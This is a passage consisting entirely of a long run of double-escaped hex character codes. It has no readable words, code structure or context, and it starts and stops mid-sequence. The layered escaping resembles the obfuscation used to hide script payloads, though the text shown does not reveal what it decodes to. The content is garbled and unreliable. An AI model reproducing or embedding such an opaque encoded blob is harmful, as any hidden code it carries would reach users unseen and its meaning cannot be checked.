5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x